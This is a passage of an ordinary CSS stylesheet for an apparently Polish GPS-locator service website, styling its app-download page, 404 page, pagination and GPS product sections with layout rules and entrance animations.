    background-position: 74px center !important;
    min-height: 540px;
  }

  .poznaj_usluge .automatyczny_straznik .ikos .dom {
    margin-left: -30px;
  }

  .poznaj_usluge .lokalizacja_telefonu .bkg {
    margin-left: 0px;
    background-position: right center;
  }

  .poznaj_usluge .powiadomienia .bkg {
    background-image: url(/images/page/about_gjd_img_03_small.jpg);
    background-position: right 37px;
  }

  .poznaj_usluge .powiadomienia .bkg {
    min-height: 570px !important;
    background-size: auto !important;
  }

  .poznaj_usluge .automatyczna_lokalizacja .bkg {
    min-height: 570px;
  }

  .poznaj_usluge div:not(.automatyczna_lokalizacja) > .content .ikos > div {
    width: 120px !important;
    background-size: 60% auto;
    background-position: center top;;
  }

  .poznaj_usluge .powiadomienia {
    padding-bottom: 70px
  }

  body:not(.phone) .poznaj_usluge .ikos .app {
    margin-left: 0px;
  }

  body:not(.phone) .poznaj_usluge .ikos .filmy {
    margin-left: -30px;
  }

  .poznaj_usluge .lokalizacja_telefonu .bkg {
    background-size: 43% auto !important;
    background-position: right center !important;
  }
}

@media screen and (min-width: 901px) and (max-width: 1020px) {
}

@media screen and (min-width: 901px) and (max-width: 1120px) {
  .poznaj_usluge .bkg {
    background-size: 35% auto !important;
    background-position: right !important;
  }

  .poznaj_usluge .lokalizacja_telefonu .bkg {
    background-size: 43% auto !important;
    background-position: right center !important;
  }

  .poznaj_usluge .powiadomienia .bkg {
    background-size: 35% auto !important;
    background-position: right;
  }
}


@media screen and (max-width: 630px) {
  body.phone .poznaj_usluge .bkg {
    min-height: 350px !important;
  }
}

@media screen and (max-width: 480px) {
  body.phone .poznaj_usluge .bkg {
    min-height: 230px !important;
  }
}

.pobierz_apke {
}

.pobierz_apke .header {
  padding-bottom: 78px;
  padding-top: 50px;
  background: url(/images/page/header_img_download_app.jpg);
  text-align: center;
}

.pobierz_apke .header h1,
.pobierz_apke .header h2 {
  font-size: 47px;
  font-weight: normal;
  margin-bottom: 37px;
}

.pobierz_apke .header h1 span,
.pobierz_apke .header h2 span {
  color: #6DA700;
  font-weight: bold;
}

.pobierz_apke hr {
  border: 0px none;
  border-bottom: 2px solid #ccc;
  width: 100px;
  margin: 0px auto;
  margin-bottom: 90px;
}

.pobierz_apke .but {
  text-align: center;
  margin-bottom: 81px;
}

.pobierz_apke .but a {
  color: black;;
}

.pobierz_apke .but div {
  cursor: pointer;
  background-repeat: no-repeat;
  display: inline-block;
  width: 270px;
  padding-top: 101px;
  margin: 0px 62px
}

.pobierz_apke .but .google {
  background-image: url(/images/page/market_google_play.png)
}

.pobierz_apke .but .apple {
  background-image: url(/images/page/market_appstore.png)
}

.how_we_localize .but div {
  cursor: pointer;
  background-repeat: no-repeat;
  display: inline-block;
  width: 270px;
  padding-top: 101px;
  margin: 0px 62px;
  transform: translateY(100px);
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  opacity: 0;

}

.how_we_localize .but div.go {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  opacity: 1;
}

.how_we_localize .but .google {
  background-image: url(/images/page/market_google_play.png)
}

.how_we_localize .but .google.go {
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -ms-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
}

.how_we_localize .but .apple {
  background-image: url(/images/page/market_appstore.png)
}

.how_we_localize .but .apple.go {
  -webkit-transition: all 1s ease 1.2s;
  -moz-transition: all 1s ease 1.2s;
  -ms-transition: all 1s ease 1.2s;
  -o-transition: all 1s ease 1.2s;
}

.pobierz_apke .but .win {
  background-image: url(/images/page/market_windows_store.png)
}

.pobierz_apke .txt {
  background: url(/images/page/download_icon_info.png) no-repeat left center;
  padding-left: 40px;
  text-align: left;
  width: 94%;
  margin: 0px auto;
  font-size: 14px;
  padding-top: 8px;
}

.pobierz_apke .txt span {
  color: #777;
  display: block;
}

.pobierz_apke .txt2 {
  width: 1000px;
  margin: 0px auto;
  padding-left: 160px;
  margin-top: 20px;
  margin-bottom: 136px;
}

@media all and (max-width: 1040px) {
  .pobierz_apke .txt2 {
    padding-left: 100px;
  }
}

body.phone .pobierz_apke .txt2 br {
  display: none;
}

.pobierz_apke .txt2 .border {
  width: 1px;
  background: #ccc;
  float: left;
  height: 100px;
}

.pobierz_apke .txt2 span {
  width: 510px;
  display: block;
  float: left;
  /*padding-top:50px;*/
  text-align: left;
  padding-left: 20px;
}

.pobierz_apke .txt2 .border.b2 {
  margin-top: -30px;
  height: 130px;
}

.pobierz_apke .txt2 .border.b2 + span {
  width: 328px
}

.pobierz_apke .nieposiadasz {
  text-align: center;
  position: relative;
  overflow: hidden
}

.pobierz_apke .nieposiadasz h2 {
  padding: 0px 24px;
  font-size: 50px;
  margin-bottom: 0;
  margin-top: 30px;
  font-weight: 600;
}

.pobierz_apke .nieposiadasz h3 {
  padding: 0px 24px;
  font-size: 22px;
  margin-bottom: 45px;
  margin-top: 7px;
}

.pobierz_apke .nieposiadasz hr {
  border: 0 none;
  border-bottom: 2px solid #ccc;
  width: 100px;
  margin: 0 auto 30px;
}
#middle .pobierz_apke h2 + hr {
  margin-top: 30px;
}
.pobierz_apke .nieposiadasz .im {
  background: url(/images/page/download_laptop_2in1.png);
  width: 963px;
  height: 502px;
  margin: 0px auto;
}

.pobierz_apke .nieposiadasz .tel_img {
  background: url(/images/page/how_we_locate_img_sos_whole.png);
  width: 560px;
  height: 765px;
  float: left;
  position: absolute;
  background-position: -40px 0px
}

.pobierz_apke .nieposiadasz .txt {
  margin-left: 570px;
  width: unset;
  background-position: 0px 5px;
  margin-bottom: 50px
}

.pobierz_apke .nieposiadasz .but {
  margin-top: 270px;
}

.pobierz_apke .nieposiadasz .but div {
  margin: 0px 24px;
}

.pobierz_apke .nieposiadasz .but a {
  color: black;
}


@media all and (max-width: 1440px) {

  .pobierz_apke .nieposiadasz .but .win {
    margin-top: 30px;
    margin-bottom: 20px;
  }

  .pobierz_apke .nieposiadasz .but {
    margin-bottom: 20px;
    width: 68% !important
  }

  .pobierz_apke .nieposiadasz .txt {
    width: 680px;
  }
}


@media all and (max-width: 1435px) and (min-width: 1400px) {

  .pobierz_apke .nieposiadasz .but {
    width: 66% !important;
  }
}

@media all and (max-width: 1287px) {
  .pobierz_apke .nieposiadasz .txt {
    width: 570px;
  }

  .pobierz_apke .nieposiadasz h1 br {
    display: none;;
  }


}

@media all and (max-width: 1190px) {
  .pobierz_apke .nieposiadasz .but {
    width: 78% !important;;
  }

  .pobierz_apke .nieposiadasz .txt {
    width: 490px;
  }
}

@media all and (max-width: 1187px) {
  .pobierz_apke .header .but .win {
    margin-top: 50px
  }
}

@media all and (max-width: 1120px) {
  .pobierz_apke .nieposiadasz .but {
    margin-top: 110px;
    margin-left: 50% !important;
    width: 48% !important;
  }

  .pobierz_apke .nieposiadasz .but .apple {
    margin-top: 30px;
  }

  .pobierz_apke .nieposiadasz .txt {
    width: 380px;
  }
}

@media all and (max-width: 1020px) {
  .pobierz_apke .nieposiadasz .txt {
    width: 330px;
  }
}

@media all and (max-width: 920px) {
  .pobierz_apke .nieposiadasz .txt {
    font-size: 12px;
    margin-left: 540px
  }

  #menu_dolne .bmenu.fl {
    float: none;
    display: inline-block;
    vertical-align: top;
  }

  #menu_dolne li {
    height: auto;
  }
}

body.phone .pobierz_apke .nieposiadasz .but {
  width: 100% !important;
  margin: 0px !important;
}

body.phone .pobierz_apke .nieposiadasz .but div {
  margin-bottom: 20px;
}

body.desktop .pobierz_apke .nieposiadasz .im {
  background-image: none;
  position: relative;
}

body.desktop .pobierz_apke .nieposiadasz .im:before {
  background-image: url(/images/page/download_mobile.png);
  content: ' ';
  width: 236px;
  height: 502px;
  display: block;
  top: 0px;
  position: absolute;
  left: 0px;
  z-index: 3;
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateX(-40px);
  -webkit-transform: translateX(-40px);
  -moz-transform: translateX(-40px);
  -ms-transform: translateX(-40px);
  -o-transform: translateX(-40px);
}

body.desktop .pobierz_apke .nieposiadasz.go .im:before {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);

}

body.desktop .pobierz_apke .nieposiadasz .im:after {
  background-image: url(/images/page/download_laptop.png);
  content: ' ';
  width: 822px;
  height: 502px;
  display: block;
  top: 0px;
  position: absolute;
  right: 0px;
  z-index: 2;
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateX(40px);
  -webkit-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);

}

body.desktop .pobierz_apke .nieposiadasz.go .im:after {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);

}

body.desktop .pobierz_apke .nieposiadasz .txt2 .border + span {
  opacity: -2;
  transition: all 1s ease 0.4s;
  -webkit-transition: all 1s ease 0.4s;
  -moz-transition: all 1s ease 0.4s;
  -ms-transition: all 1s ease 0.4s;
  -o-transition: all 1s ease 0.4s;
  transform: translateY(40px);
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);

}

body.desktop .pobierz_apke .nieposiadasz .txt2 .border.b2 + span {
  transition: all 1s ease 0.7s;
  -webkit-transition: all 1s ease 0.7s;
  -moz-transition: all 1s ease 0.7s;
  -ms-transition: all 1s ease 0.7s;
  -o-transition: all 1s ease 0.7s;
}

body.desktop .pobierz_apke .nieposiadasz.go .txt2 .border + span {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);

}


body.desktop .pobierz_apke .nieposiadasz .tel_img {
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateX(-30px);
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  -o-transform: translateX(-30px);
}

body.desktop .pobierz_apke .nieposiadasz.go2 .tel_img {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
}

body.desktop .pobierz_apke .nieposiadasz .but {
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);

}

body.desktop .pobierz_apke .nieposiadasz .but .google {
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
}

body.desktop .pobierz_apke .nieposiadasz .but .apple {
  opacity: -2;
  transition: all 1s ease 0.5s;
  -webkit-transition: all 1s ease 0.5s;
  -moz-transition: all 1s ease 0.5s;
  -ms-transition: all 1s ease 0.5s;
  -o-transition: all 1s ease 0.5s;

  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
}

body.desktop .pobierz_apke .nieposiadasz .but .win {
  opacity: -2;
  transition: all 1s ease 1s;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -ms-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
}

body.desktop .pobierz_apke .nieposiadasz.go2 .but .google {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  opacity: 1;
  font-size: 16px;
}

body.desktop .pobierz_apke .nieposiadasz.go2 .but .apple {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  opacity: 1;
  font-size: 16px;
}

body.desktop .pobierz_apke .nieposiadasz.go2 .but .win {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  opacity: 1;
}


body.desktop .pobierz_apke .nieposiadasz.go2 .but {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  margin-left: 37%;
  width: 71%;

}


body.phone .pobierz_apke {
}

body.phone .pobierz_apke .header {
  padding-top: 37px;
  padding-bottom: 31px;
}

body.phone .pobierz_apke .header h1 {
  margin-top: 0px;
  font-size: 23px;
  margin-bottom: 20px;
}

body.phone .pobierz_apke .header h1 br {
  display: none
}

body.phone .pobierz_apke .header hr {
  margin-bottom: 35px;
}

body.phone .pobierz_apke .but {
  margin-bottom: 32px;
}

body.phone .pobierz_apke .but div {
  padding-top: 97px;
}

body.phone .pobierz_apke .txt {
  width: 80%;
  background-position: left top;
  margin-left: 20px;
}

body.phone .pobierz_apke .txt span {
  margin-top: 20px
}

body.phone .pobierz_apke .nieposiadasz h2 {
  font-size: 23px;
  margin-top: 0;
  color: black;
}

body.phone .pobierz_apke .nieposiadasz h2 span {
  display: inline;
  color: #6da700;;
  font-weight: bold;
}

body.phone .pobierz_apke .nieposiadasz h3 {
  box-sizing: border-box;
  font-size: 15px;
  margin-bottom: 18px;
  margin-top: 0;
  padding: 11px 20px;
  width: 100%;
  font-weight: 500;
}

body.phone .pobierz_apke .nieposiadasz hr {
  margin-bottom: 40px;
}

body.phone .pobierz_apke .nieposiadasz .im {
  height: 230px;
  width: 92%;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}

body.phone .pobierz_apke .nieposiadasz .txt2 span {
  padding: 0px 24px;
  box-sizing: border-box;;
}

body.phone .pobierz_apke .nieposiadasz .txt2 {
  width: 100%;
  padding-left: 0px;
  margin-bottom: 50px
}

body.phone .pobierz_apke .nieposiadasz .txt2 span {
  float: none;
  width: 100%;
  padding-top: 11px;
  box-sizing: border-box;
}

body.phone .pobierz_apke .nieposiadasz .txt2 .border {
  display: none;
}

body.phone .pobierz_apke .tel_img {
  display: none;
}

body.phone .pobierz_apke .nieposiadasz {
  margin-top: 28px;
}

body.phone .pobierz_apke .nieposiadasz .but {
  margin-top: 40px;
}

body.phone .pobierz_apke .nieposiadasz .bkg {
  padding-top: 28px;
  background: url("/images/page/header_img_download_app.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0)
}

body.phone .pobierz_apke .but div {
  margin: 0px auto;
}


@media all and (max-width: 1550px) {
  .poznaj_usluge .bkg {
    background-size: 40%;
    width: 91%
  }
}


body.phone .but > div {
  display: none;
}

body.phone .but a > div {
  display: none;
}

body.phone #korecms_page.google .but div.google {
  display: block;
}

body.phone #korecms_page.apple .but div.apple {
  display: block;
}

body.phone #korecms_page.win .but div.win {
  display: block;
}

body.phone #korecms_page.google .but a div.google {
  display: block;
}

body.phone #korecms_page.apple .but a div.apple {
  display: block;
}

body.phone #korecms_page.win .but a div.win {
  display: block;
}

body.phone #korecms_page:not(.google):not(.win):not(.apple) #stopka .col.c1 .ico {
  display: inline-block;
}

body.phone #stopka .col.c1 .ico {
  display: none
}

body.phone #stopka .col.c1 .ico.fb, body.phone #stopka .col.c1 .ico.yt {
  display: inline-block;
}

body.phone #korecms_page.google #stopka .col.c1 .ico.android {
  display: block;
}

body.phone #korecms_page.apple #stopka .col.c1 .ico.iphone {
  display: block;
}

body.phone #korecms_page.win #stopka .col.c1 .ico.winphone {
  display: block;
}


.page_404 {
}

.page_404 .top {
  background: #F2F2F2;
  padding: 60px 0px;
}

.page_404 .top .page_wrap {
  width: 1005px;
  margin: 0px auto;
  padding: 60px 0px;
}

.page_404 .top .page_wrap .img {
  background: url(/images/page/404_face.png) no-repeat;
  width: 242px;
  height: 390px;
  float: left;
  margin-right: 60px;
}

.page_404 .top .page_wrap h1 {
  color: #05c1ff;
  font-size: 370px;
  margin: 0;
  line-height: 280px;
  margin-top: 50px;
}

.page_404 .top .page_wrap h2 {
  color: black;
  font-size: 30px;
  margin: 0;
  margin-top: 15px;
}

.page_404 .bottom {
  padding: 127px 0px;
  text-align: center;
  font-size: 23px;
}

.page_404 .bottom a {
  color: #05C1FF
}

body.phone .page_404 .top .page_wrap {
  width: 100%;
  padding: 0px;
}

body.phone .page_404 .top .page_wrap .img {
  float: none;
  margin: 0px auto;
}

body.phone .page_404 .top .page_wrap h1 {
  text-align: center;
  font-size: 260px
}

body.phone .page_404 .top .page_wrap h2 {
  text-align: center;
  font-size: 25px
}

h1 {
  letter-spacing: -1.25px;
}

h2 {
  letter-spacing: -0.3px;
}


.navigation {
  height: 40px;
  text-align: center;;
  margin-bottom: 50px;
  margin-top: 50px;
}

.navigation .wp-paginate li {
  margin: 0px 5px;;
}

.navigation .wp-paginate li a {
  background: transparent;
  padding: 11px 20px;
  color: black;
  border: 2px solid black;
  font-size: 20px;
  font-weight: bold;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.navigation .wp-paginate li a:hover {
  color: #888;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.navigation .wp-paginate li a.prev, .navigation .wp-paginate li a.next {
  background: transparent;
  padding: 11px 20px;
  color: black;
  border: 0px none;
  font-size: 20px;
  font-weight: bold;
}

.navigation .wp-paginate li span.current {
  background: transparent;
  padding: 11px 20px;
  color: #FF6C00;
  border: 0px none;
  font-size: 20px;
  font-weight: bold;
}


@media all  and (min-width: 1281px) and (max-width: 1285px) {

  .start_page .start_page.jak_zaczac .jakz.z2 + .spacer {
    DISPLAY: block;
    height: 0px;
  }

  .nasze_uslugi .usluga.bd .right {
    width: 40%;
  }

  .nasze_uslugi .usluga.bd .ico.alarm {
    margin-right: 0px;
  }

  .nasze_uslugi .usluga.bd .ico {
    width: 25%;
  }

  .nasze_uslugi .usluga .bkg {
    width: 100% !important;
  }

  .poznaj_usluge .right .content {
    width: 48% !important
  }

  .blog_topik .newsletter {
    padding: 0px 30px;
  }

  .pobierz_apke .nieposiadasz.go2 .but .win {
    margin-top: 40px;
  }

  .how_we_localize .top .img {
    width: 882px;
    background-size: contain;
  }

  .how_we_localize .gps {
    width: 98%;
  }

  .o_firmie .header .logo {
    background-repeat: no-repeat;
    background-size: contain;
    right: 30px;
    top: 150px;
    width: 442px;
  }

}
body.phone #fullheight {
  background-attachment: unset !important;
  background-size: cover;
}

body.phone .start_page1 {
  margin-bottom: 410px;
}

@media screen and (max-height: 820px) {
  body:not(.phone) #fullheight .whitebox {
    right: 100px;
    bottom: 60px;
    transform: scale(0.75);
    -webkit-transform: scale(0.75);
    -o-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform-origin: right bottom;
    -webkit-transform-origin: right bottom;
    -moz-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    -o-transform-origin: right bottom;
  }

}


#lokalizator_GPS {
  display: block
}

#lokalizator_GPS p {
  display: none
}

#lokalizator_GPS table {
  display: none
}

#lokalizator_GPS .button {
  margin-top: 20px !important
}

#lokalizator_GPS.blok_reklamowy .wrap .baner_img {
  background-image: url(/images/page/sekcja_gjd/zegarki_11.png)
}

#lokalizator_GPS.blok_reklamowy .wrap .uwaga {
  display: none
}


#gps_kostek {
}

#gps_kostek .left {
  width: 50%;
  display: inline-block;
  margin-right: 2%
}

body.phone #gps_kostek .wrap {
  width: 100%;
  max-width: 480px;
  margin: 0px auto;
}

body.phone #gps_kostek .wrap .left {
  width: 100%;
}

#gps_kostek .left + img {
  width: 48%;
  float: right;
}

#gps_kostek .wrap {
  margin: 0px auto;
}

#gps_kostek h1 {
  margin: 0px;
  font-size: 30px;
  font-weight: 600;
}

#gps_kostek h1 + span {
  font-weight: 600;
  line-height: 23px
}

#gps_kostek h1 + span + hr {
  margin-top: 14px;
  border: 0px none;
  border-top: 2px solid #D6D6D6;;
  margin-bottom: 19px;
  width: 100px;
  margin-left: 0px
}

#gps_kostek h1 + hr {
  margin-top: 14px;
  border: 0px none;
  border-top: 2px solid #73A2AC;;
  margin-bottom: 19px;
  width: 100px;
  margin-left: 0px
}

#gps_kostek header {
  background-image: url(/images/page/gps/products_bg.jpg)
}

#gps_kostek .header_2 {
  background-image: url(/images/page/gps/products_bg2.jpg)
}

#gps_kostek header p {
  font-size: 14px;
  line-height: 20px;
  color: black
}

#gps_kostek header .wrap {
  margin: 0px auto;
}

#gps_kostek header hr {
  border-color: #75A1AC !important
}

body.phone #gps_kostek header {
  padding-bottom: 20px;
}

#gps_kostek br.vis-on-960 {
  display: none;
}


#gps_kostek .glowne_fn .box {
  cursor: pointer;
  background-color: #F2F2F2;
  float: left;
  margin: 0px 10px;;
  padding: 15px;
  width: 172px;
  height: 215px;
  box-sizing: border-box;
  position: relative;
  text-decoration: none;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
}

@media all  and (min-width: 900px) and (max-width: 959px) {
  #gps_kostek .glowne_fn .box {
    margin: 0 10% 10px 18%;
  }
}

#gps_kostek .glowne_fn .box:hover {
  background-color: #FF6B09;
}

#gps_kostek .glowne_fn .box .pikt {
  cursor: pointer;
  background-color: white;
  background-position: center;
  background-repeat: no-repeat;
  width: 140px;
  height: 120px;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;

}

#gps_kostek .glowne_fn .box .pikt div {
  background-position: center top;
  background-repeat: no-repeat;
  width: 64px;
  height: 64px;
  position: relative;
  top: 30px;
  margin: 0px auto;
}

#gps_kostek .glowne_fn .box:hover .pikt {
  background-color: #FF6B09;
}

#gps_kostek .glowne_fn .box .pikt + span {
  color: black;
  width: 140px;
  display: block;
  text-align: center;
  position: absolute;
  bottom: 30px
}

#gps_kostek .glowne_fn .box:hover .pikt + span {
  color: white;;
}

#gps_kostek .glowne_fn .box:hover .pikt div {
  background-position: center bottom
}

#gps_kostek .glowne_fn {
  padding-top: 40px;
  padding-bottom: 64px;;
}

body.phone #gps_kostek .glowne_fn .wrap {
  width: 100%
}

body.phone #gps_kostek .glowne_fn {
  padding-top: 0px;
  padding-bottom: 64px;;
}

#gps_kostek .glowne_fn h1 + hr {
  margin: 22px auto 62px;
  border-color: #eaeaea;
}

#gps_kostek .glowne_fn h1 {
  text-align: center;;
}

#gps_kostek .glowne_fn .boxy {
  width: 768px;
  margin: 0px auto;
}

body.phone #gps_kostek .glowne_fn .boxy {
  width: 100%;
  margin: 0px auto;
}

#gps_kostek .glowne_fn .box .pikt div {
  width: 64px;
  height: 64px;
}

#gps_kostek .glowne_fn .box .pikt.pi1 div {
  background-image: url(/images/page/gps/products_icon_01.png)
}

#gps_kostek .glowne_fn .box .pikt.pi2 div {
  background-image: url(/images/page/gps/products_icon_02.png)
}

#gps_kostek .glowne_fn .box .pikt.pi3 div {
  background-image: url(/images/page/gps/products_icon_03.png)
}

#gps_kostek .glowne_fn .box .pikt.pi4 div {
  background-image: url(/images/page/gps/products_icon_04.png)
}

#gps_kostek .glowne_fn .box .pikt.pi5 div {
  background-image: url(/images/page/gps/products_icon_05.png)
}

#gps_kostek .glowne_fn .box .pikt.pi2 + span {
  display: block;
  position: relative;
  top: 20px;
}

#gps_kostek .glowne_fn .box .pikt.pi4 + span {
  display: block;
  position: relative;
  top: 20px;
}

body.phone #gps_kostek .glowne_fn h1 {
  margin-top: 15px;
  margin-bottom: 19px;
  text-align: left;
}

body.phone #gps_kostek .glowne_fn h1 + hr {
  display: none
}

body.phone #gps_kostek .glowne_fn .boxy {
  border-top: 1px solid #cecece
}

body.phone #gps_kostek .glowne_fn .box {
  background: white;
  width: 100%;
  height: 64px;
  float: none;
  padding: 0px;
  border-bottom: 1px solid #cecece;
  width: 100%;
  height: 64px;
  float: none;
  padding: 0px;
  margin: 0px;
  display: block;
}

body.phone #gps_kostek .glowne_fn .box .pikt {
  background-color: transparent;
  width: 64px;
  height: 64px;
  display: inline-block;
}

body.phone #gps_kostek .glowne_fn .box .pikt div {
  width: 64px;
  height: 64px;
  top: 0px;
  background-position: center;
}

body.phone #gps_kostek .glowne_fn .box .pikt + span {
  width: auto;
  display: inline-block;
  bottom: 23px;
}

body.phone #gps_kostek .glowne_fn .box .pikt + span br {
  display: none;
}

body.phone #gps_kostek .glowne_fn .box:hover .pikt + span {
  color: black;
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi1 div {
  background-image: url(/images/page/gps/products_icons_description_01.png)
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi2 div {
  background-image: url(/images/page/gps/products_icons_description_02.png)
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi3 div {
  background-image: url(/images/page/gps/products_icons_description_03.png)
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi4 div {
  background-image: url(/images/page/gps/products_icons_description_04.png)
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi5 div {
  background-image: url(/images/page/gps/products_icons_description_05.png)
}

body.phone #gps_kostek .glowne_fn {
  padding-bottom: 0px;
}


#gps_kostek #aplikacja_mobilna {
  background: #F4F4F4;
  padding-top: 60px;
  padding-bottom: 60px;
}

#gps_kostek #aplikacja_mobilna h1 {
  margin-bottom: 12px;;
}

#gps_kostek #aplikacja_mobilna hr {
  margin-top: 19px;
  border-color: #cecece
}

#del__gps_kostek #aplikacja_mobilna .right {
  padding-top: 30px;
}

#gps_kostek #aplikacja_mobilna p {
  line-height: 23px;
}

#gps_kostek #aplikacja_mobilna .boxy {
}

#gps_kostek #aplikacja_mobilna .boxy .box {
  float: left;
  width: 134px
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt {
  background-repeat: no-repeat;
  background-position: center;
  height: 64px;
  width: 64px;
  margin: 0px auto;
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt + span {
  text-align: center;
  display: block;
  width: 100%;
  margin-top: 11px;
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt.pi1 {
  background-image: url(/images/page/gps/products_icon_system_01.png)
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt.pi2 {
  background-image: url(/images/page/gps/products_icon_system_02.png)
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt.pi3 {
  background-image: url(/images/page/gps/products_icon_system_03.png)
}

#gps_kostek #aplikacja_mobilna img.hide-on-phone {
  width: 48%;
  float: left;
  margin-right: 2%;;
}

body.phone #gps_kostek #aplikacja_mobilna img.vis-on-phone-only {
  width: 100%;
  margin-top: 43px;
  margin-bottom: 38px
}

body.phone #gps_kostek #aplikacja_mobilna {
  padding-top: 30px;
}

body.phone #gps_kostek #aplikacja_mobilna p strong {
  margin-top: 10px;
  display: block;
}


#gps_kostek #automatyczne_powiadomienia {
}

/*#gps_kostek #automatyczne_powiadomienia { padding-top:30px;}*/
body.phone #gps_kostek #automatyczne_powiadomienia img {
  width: 95%;;
}

#gps_kostek #automatyczne_powiadomienia .left p {
  width: 100%;
  line-height: 23px;
}

#gps_kostek #automatyczne_powiadomienia .left p span {
  display: block;
  width: 100%;
  padding-left: 70px;
  background-repeat: no-repeat;
  background-size: contain;
  margin: 15px 0px;
  box-sizing: border-box;
  background-position: left;
}

#gps_kostek #automatyczne_powiadomienia .left p span.p1 {
  background-image: url(/images/page/gps/products_icon_notification_01.png);
}

#gps_kostek #automatyczne_powiadomienia .left p span.p2 {
  background-image: url(/images/page/gps/products_icon_notification_02.png);
}

body.phone #gps_kostek #automatyczne_powiadomienia hr {
  margin-top: 22px;
  border-color: #D6D6D6;
}

body.phone #gps_kostek #automatyczne_powiadomienia .left p span {
  background-size: 10%;
}

/*body.phone #gps_kostek #automatyczne_powiadomienia  { padding-bottom:24px;}*/


#gps_kostek #przycisk_sos {
  background: #F4F4F4;
  padding-top: 30px;
}

#gps_kostek #przycisk_sos p {
  line-height: 23px
}

#gps_kostek #przycisk_sos .wrap > img {
  width: 48%;
  float: left;
  margin-right: 2%;
}

body.phone #gps_kostek #przycisk_sos img {
  width: 100%;
  margin-top: 49px;
  margin-bottom: 46px;
}

body.phone #gps_kostek #przycisk_sos {
  padding-bottom: 30px;
}


#gps_kostek #powiadomienia_o_baterii {
  padding-top: 30px;
  padding
}

body.phone #gps_kostek #powiadomienia_o_baterii img {
  width: 100%
}

#gps_kostek #powiadomienia_o_baterii .boxy {
  margin-top: 50px;
  width: 100%;
  height: 100px;
}

#gps_kostek #powiadomienia_o_baterii .boxy .box {
  float: left;
  width: 25%;
  position: relative;
  height: 30px;
  text-align: center;
}

#gps_kostek #powiadomienia_o_baterii .boxy .box .pic {
  position: relative;
  top: -20px;
  height: 64px;
